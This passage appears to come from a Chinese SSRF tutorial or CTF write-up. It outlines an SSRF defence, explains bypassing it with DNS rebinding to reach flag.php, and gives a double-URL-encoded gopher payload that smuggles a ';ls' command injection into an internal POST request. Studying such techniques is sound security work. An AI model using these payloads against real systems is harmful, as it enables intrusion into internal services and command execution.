

0x009 SSRF之DNS重绑定绕过
针对SSRF漏洞的防御
1.解析目标URL,获取其Host
2.解析Host,获取Host指向的IP地址
3.检查IP地址是否为内网地址
4.请求URL
5.如果有跳转,拿出跳转URL,执行1
可以有效限制:直接访问内网IP;302跳转;
xip.io/xip.name及短链接变换等URL变形;畸形URL;iframe攻击;IP进制转换

针对这种防御可以使用DNS Rebinding Attack(DNS重绑定攻击)
https://lock.cmpxchg8b.com/rebinder.html
让A为你服务器的公网地址 B为私网ip 127.0.0.1 我试了B为公网 一次没成功
然后拿着给你的网址 去访问 http://网址/flag.php 就可以了 没成功就多试几次



0x010使用SSRF进行命令执行
0x011使用SSRF进行POST提交命令执行

1 | POST / HTTP/1.1 |
用bp发包 上面内容进行两次url编码
1 | url=gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%35%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%63%25%37%33 |


0x012使用SSRF进行XXE漏洞利用
